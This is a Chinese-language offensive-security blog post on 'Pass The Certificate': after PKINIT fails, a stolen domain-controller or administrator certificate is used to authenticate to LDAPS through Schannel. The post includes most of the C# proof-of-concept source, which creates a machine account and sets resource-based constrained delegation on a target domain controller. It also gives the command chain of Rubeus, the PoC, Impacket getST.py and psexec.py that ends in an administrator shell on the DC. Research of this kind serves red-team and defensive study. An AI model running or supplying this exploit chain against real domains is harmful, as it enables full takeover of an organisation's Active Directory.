前段时间,我尝试为某域环境中的域控制器添加 msDS-KeyCredentialLink 属性来执行 Shadow Credentials,但在最后一步遇到了 PKINIT 不起作用的情况。最终,我成功使用证书通过 Schannel 对 LDAP/S 服务器进行身份验证,并执行基于资源的约束性委派攻击。
Background
前段时间,我尝试为某域环境中的域控制器添加 msDS-KeyCredentialLink 属性来执行 Shadow Credentials,但在最后一步遇到了 PKINIT 不起作用的情况。
通常,在 Active Directory 环境中部署 PKI 时,会默认支持 PKINIT。然而,在我测试过程中,使用域控制器证书为域控制器申请 TGT 票据时遇到了以下错误消息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
C:\Users\Marcus\Desktop>Rubeus.exe asktgt /user:DC02$ /certificate:<Base64Certificate> /password:"P0eOh6YOpgYw99mx" /domain:pentest.com /dc:DC01.pentest.com /getcredentials /show /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.1.1
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=DC01$
[*] Building AS-REQ (w/ PKINIT preauth) for: 'pentest.com\DC01$'
[*] Using domain controller: 172.26.10.11:88
[X] KRB-ERROR (16) : KDC_ERR_PADATA_TYPE_NOSUPP
C:\Users\Marcus\Desktop>
根据 Microsoft 官方文档 “4771(F): Kerberos pre-authentication failed” 的描述,该报错显示 KDC 不支持 PADATA 类型(预认证数据), Kerberos 预身份验证失败。
This event generates every time the Key Distribution Center fails to issue a Kerberos Ticket Granting Ticket (TGT). This problem can occur when a domain controller doesn’t have a certificate installed for smart card authentication (for example, with a “Domain Controller” or “Domain Controller Authentication” template), the user’s password has expired, or the wrong password was provided.
每次密钥分发中心未能发出 Kerberos 票证授予票证(TGT)时,都会生成此事件。当域控制器没有安装用于智能卡身份验证的证书(例如,使用 “域控制器” 或 “域控制器身份验证” 模板)、用户密码已过期或提供了错误的密码时,可能会出现此问题。
遇到这种情况,则无法使用得到的证书来获取 TGT 或 NTLM 哈希。那么,我们还可以用证书做些什么呢?
Turn to Secure Channel(Schannel)
回顾 Lee Christensen(@tifkin_)和 Will Schroeder(@harmj0y)发布的 Certified Pre-Owned - Abusing Active Directory Certificate Services 白皮书,里面曾介绍到 AD 默认支持两种协议的证书身份验证:Kerberos 协议和安全信道(Secure Channel,Schannel)。对于 Kerberos 协议,技术规范 “[MS-PKCA]: Public Key Cryptography for Initial Authentication (PKINIT) in Kerberos Protocol” 中定义了身份验证过程。由于 PKINIT 会引起 KDC 报错,因此我们可以将思路转向第二种协议——安全信道(Secure Channel,Schannel)。
Secure Channel(Schannel)是 Windows 在建立 TLS/SSL 连接时利用的 SSP。Schannel 支持客户端身份验证(以及许多其他功能),使远程服务器能够验证连接用户的身份。它使用 PKI 完成此操作,证书是主要凭据。在 TLS 握手期间,服务器要求客户端请提供证书以进行身份验证。客户端先前已从服务器信任的 CA 颁发客户端身份验证证书,然后将其证书发送到服务器。然后,服务器验证证书是否正确,并在一切正常的情况下授予用户访问权限。Comodo 在他们的博客文章 What is SSL/TLS Client Authentication? How does it work? 上对这个过程进行了简单的概述。
当帐户使用证书向 AD 进行身份验证时,DC 需要以某种方式将证书凭据映射到 AD 帐户。Schannel 首先尝试使用 Kerberos 的扩展协议 S4U2Self 将凭据映射到用户帐户。如果不成功,它将尝试使用证书的 SAN 扩展、主题和颁发者字段的组合或仅从颁发者将证书映射到用户帐户。
默认情况下,AD 环境中没有多少协议支持通过 Schannel 开箱即用的 AD 身份验证。WinRM、RDP 和 IIS 都支持使用 Schannel 的客户端身份验证,但它需要额外的配置,并且在某些情况下(如 WinRM)不与 Active Directory 集成。令一种通常有效的协议是 LDAPS(又名 LDAP over SSL/TLS)。事实上,从 AD 技术规范(MS-ADTS)中了解到,甚至可以直接对 LDAPS 进行客户端证书身份验证。
这意味着我们最开始为域控申请到的证书可以有用武之地,能够向 LDAP 服务进行身份验证。与 Pass The Hash 类似,我们可以将这一过程命名为 Pass The Certificate。
Pass The Certificate
为了验证我们的利用思路,我通过 C# 创建创建了一个名为 PassTheCertificate 的概念性 POC。该 POC 执行后,会通过提供的证书认证到 LDAPS,创建一个新的机器账户,并为指定的机器账户设置 msDS-AllowedToActOnBehalfOfOtherIdentity 属性,以执行基于资源的约束委派(RBCD)攻击。
Main Function
如下编写入口函数,用于获取命令行参数,并初始化 AllowedToAct 类执行攻击过程。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
static void Main(string[] args)
{
string Domain = null;
string Server = null;
int PortNumber = 636;
string CertPath = null;
string CertPassword = null;
string MachineAccount = null;
string MachinePassword = null;
string TargetMachineDN = null;
for (int i = 0; i < args.Length; i++)
{
switch (args[i])
{
case "-Domain":
Domain = args[i + 1];
break;
case "-Server":
Server = args[i + 1];
break;
case "-PortNumber":
PortNumber = Convert.ToInt32(args[i + 1]);
break;
case "-CertPath":
CertPath = args[i + 1];
break;
case "-CertPassword":
CertPassword = args[i + 1];
break;
case "-Target":
TargetMachineDN = args[i + 1].TrimEnd('$');
break;
case "-MachineAccount":
MachineAccount = args[i + 1].TrimEnd('$');
break;
case "-MachinePassword":
MachinePassword = args[i + 1];
break;
}
}
AllowedToAct allowedToAct = new AllowedToAct(Domain, Server, PortNumber, CertPath, CertPassword, MachineAccount, MachinePassword, TargetMachineDN);
allowedToAct.Exploit();
}
Establish a Connection to LDAPS
根据 Microsoft 有关 AD 技术规范(MS-ADTS)的官方文档 “5.1.1.2 Using SSL/TLS”,Active Directory 允许通过两种方式建立到 DC 的受 SSL/TLS 保护的连接:
Active Directory permits two means of establishing an SSL/TLS-protected connection to a DC. The first is by connecting to a DC on a protected LDAPS port (TCP ports 636 and 3269 in AD DS, and a configuration-specific port in AD LDS). The second is by connecting to a DC on a regular LDAP port (TCP ports 389 or 3268 in AD DS, and a configuration-specific port in AD LDS), and later sending an LDAP_SERVER_START_TLS_OID extended operation [RFC2830]. In both cases, the DC will request (but not require) the client’s certificate as part of the SSL/TLS handshake [RFC2246]. If the client presents a valid certificate to the DC at that time, it can be used by the DC to authenticate (bind) the connection as the credentials represented by the certificate.
- 第一种是通过受保护的 LDAPS 端口(AD DS 中的 TCP 端口 636 和 3269,以及 AD LDS 中的配置特定端口)连接到 DC。
- 第二种是通过常规 LDAP 端口(AD DS 中的 TCP 端口 389 或 3268,以及 AD LDS 中的特定配置端口)连接到 DC,然后发送 LDAP_SERVER_START_TLS_OID 扩展操作。
在这两种情况下,DC 都会请求(但不要求)客户端的证书作为 SSL/TLS 握手的一部分。如果客户端当时向 DC 出示有效证书,DC 可以使用它来验证(绑定)连接,作为证书所代表的凭据。
Windows .NET API 提供的 System.DirectoryServices.Protocols.LdapConnection 类支持通过 LDAP 会话选项 SecureSocketLayer 来启用连接上的安全套接字层(SSL),并可以通过 ClientCertificates 属性获取一个或多个要发送用于身份验证的客户端证书。
我们通过 System.Security.Cryptography.X509Certificates.X509Certificate2 类来导入 X.509 证书存储,并将导入的证书添加到 LdapConnection 的 ClientCertificates 属性作为连接 LDAPS 的凭据,最终与 LDAPS 建立受 SSL/TLS 保护的连接,如下所示。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
public bool VerifyServerCertificateCallback(LdapConnection connection, X509Certificate certificate)
{
return true;
}
public void ActiveDirectoryConnection(string Server, int PortNumber)
{
LdapDirectoryIdentifier identifier = new LdapDirectoryIdentifier(Server, PortNumber);
LdapConnection connection = new LdapConnection(identifier);
if (!String.IsNullOrEmpty(this.CertPath) && !String.IsNullOrEmpty(this.CertPassword))
{
X509Certificate2 certificate = new X509Certificate2(this.CertPath, this.CertPassword, X509KeyStorageFlags.Exportable);
connection.ClientCertificates.Add(certificate);
connection.SessionOptions.VerifyServerCertificate = VerifyServerCertificateCallback;
connection.SessionOptions.SecureSocketLayer = true;
}
if (connection != null)
{
this.connection = connection;
Console.WriteLine("[*] Established connection to Active Directory.");
// # 1.3.6.1.4.1.4203.1.11.3 = OID for LDAP_SERVER_WHO_AM_I_OID (see MS-ADTS 3.1.1.3.4.2 LDAP Extended Operations)
// https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-adts/faf0b8c6-8c59-439f-ac62-dc4c078ed715
ExtendedRequest extendedRequest = new ExtendedRequest("1.3.6.1.4.1.4203.1.11.3");
try
{
ExtendedResponse extendedResponse = (ExtendedResponse)this.connection.SendRequest(extendedRequest);
Console.Write("[*] Operating LDAP As : ");
Console.WriteLine(Encoding.UTF8.GetString(extendedResponse.ResponseValue, 0, extendedResponse.ResponseValue.Length));
}
catch (DirectoryOperationException e)
{
Console.WriteLine(e.ToString());
}
}
}
连接建立后,会向 LDAP 发送 LDAP_SERVER_WHO_AM_I_OID 扩展操作,用于获取当前连接的用户帐户名。
Add New Machine Account
与 LDAP 服务建立连接后,通过 AddRequest 向活动目录发送一个请求,在 CN=Computers 目录下创建一个新的计算机对象,同时设置它的 DnsHostName、SamAccountName、userAccountControl、unicodePwd、objectClass 以及 ServicePrincipalName 等属性。最后通过 SearchRequest 发送一个查询请求,获取新添加的计算机对象的 SID 并返回。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
public SecurityIdentifier AddComputer(string DomainName, string DistinguishedName, string MachineAccount, string MachinePassword)
{
SecurityIdentifier securityIdentifier = null;
// Adds an entry to the CN=Computers directory
AddRequest addRequest = new AddRequest(DistinguishedName, new DirectoryAttribute[] {
new DirectoryAttribute("DnsHostName", MachineAccount + "." + DomainName),
new DirectoryAttribute("SamAccountName", MachineAccount + "$"),
new DirectoryAttribute("userAccountControl", "4096"),
new DirectoryAttribute("unicodePwd", Encoding.Unicode.GetBytes("\"" + MachinePassword + "\"")),
new DirectoryAttribute("objectClass", "Computer"),
new DirectoryAttribute("ServicePrincipalName", "HOST/" + MachineAccount + "." + DomainName, "RestrictedKrbHost/" + MachineAccount + "." + DomainName, "HOST/" + MachineAccount, "RestrictedKrbHost/" + MachineAccount)
});
try
{
this.connection.SendRequest(addRequest);
Console.WriteLine($"[*] Machine account {MachineAccount}$ added.");
}
catch (Exception ex)
{
Console.WriteLine("[-] The new machine could not be created! User may have reached ms-DS-MachineAccountQuota limit.");
}
// Get SID of the new computer object
SearchResultEntryCollection Entries = GetSearchResultEntries(DistinguishedName, "(&(samAccountType=805306369)(|(name=" + MachineAccount + ")))", System.DirectoryServices.Protocols.SearchScope.Subtree, null);
foreach (SearchResultEntry entry in Entries)
{
try
{
securityIdentifier = new SecurityIdentifier(entry.Attributes["objectSid"][0] as byte[], 0);
Console.WriteLine($"[*] Sid of the new machine account: {securityIdentifier.Value}.");
}
catch
{
Console.WriteLine("[-] Can not retrieve the sid.");
}
}
return securityIdentifier;
}
Set the RBCD of The Target Machine Account
最后,通过 ModifyRequest 将新机器账户的 SID 添加到目标机器账户的 msDS-AllowedToActOnBehalfOfOtherIdentity 属性中,以设置从新机器帐户到目标帐户的基于资源的约束性委派(RBCD)。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
public void Exploit()
{
string NewMachineDN = $"CN={this.MachineAccount},CN=Computers," + this.RootDN;
SecurityIdentifier securityIdentifier = AddComputer(this.Domain, NewMachineDN, this.MachineAccount, this.MachinePassword);
string nTSecurityDescriptor = "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;" + securityIdentifier + ")";
RawSecurityDescriptor rawSecurityIdentifier = new RawSecurityDescriptor(nTSecurityDescriptor);
byte[] DescriptorBuffer = new byte[rawSecurityIdentifier.BinaryLength];
rawSecurityIdentifier.GetBinaryForm(DescriptorBuffer, 0);
ModifyRequest modifyRequest = new ModifyRequest(this.TargetMachineDN, DirectoryAttributeOperation.Replace, "msDS-AllowedToActOnBehalfOfOtherIdentity", DescriptorBuffer);
try
{
ModifyResponse modifyResponse = (ModifyResponse) this.connection.SendRequest(modifyRequest);
Console.WriteLine($"[*] {this.MachineAccount}$ can now impersonate users on {this.TargetMachineDN} via S4U2Proxy.");
}
catch
{
Console.WriteLine("[-] Could not modify attribute msDS-AllowedToActOnBehalfOfOtherIdentity, check that your user has sufficient rights.");
}
}
你可以在这里找到我完整的 POC 代码:PassTheCertificate.cs
Let’s see it in action
通过 Shadow Credentials 或其他证书窃取的方法(THEFT1、THEFT3 或 THEFT4)获得域控制器或域管理员等高权限帐户的证书(.pfx),然后执行以下命令,通过证书认证到 LDAPS,添加一个名为 “PENTEST” ,密码为 “Passw0rd” 的机器账户,并设置 PENTEST 到域控制器 DC01 的 RBCD。
1
C:\Users\Marcus\Desktop> PassTheCertificate.exe -CertPath .\Administrator.pfx -CertPassword 123456 -MachineAccount PENTEST$ -MachinePassword Passw0rd -Target "CN=DC01,OU=Domain Controllers,DC=pentest,DC=com"
此时,我们可以通过 Impacket 套件中的 getST.py 执行基于资源的约束性委派攻击,并获取用于访问 DC01 机器上 CIFS 服务的高权限票据,如图下所示。
1
python3 getST.py pentest.com/PENTEST\$:Passw0rd -spn CIFS/DC01.pentest.com -impersonate Administrator -dc-ip 172.26.10.11
最后,通过设置环境变量 KRB5CCNAME 来使用该票据,并通过 psexec.py 获取域控制器的最高权限,如下图所示。
1
2
export KRB5CCNAME=Administrator.ccache
python3 psexec.py -k pentest.com/Administrator@dc01.pentest.com -no-pass
Ending……
不仅是修改 msDS-AllowedToActOnBehalfOfOtherIdentity 属性,由于我们是通过高权限帐户的证书认证到 LDAP 服务,因此可以执行任何类似的操作,例如活动目录查询、修改对象的属性、修改 AD 对象的 DACL、设置 DCSync 后门以及重置用户的密码等。
其实,早在去年中旬,@AlmondOffSec 便发布过一个名为 PassTheCert 的概念性工具,允许攻击者使用证书通过 Schannel 对 LDAP/S 服务器进行身份验证。并且,他们的研究同样始于 KDC_ERR_PADATA_TYPE_NOSUPP 报错。



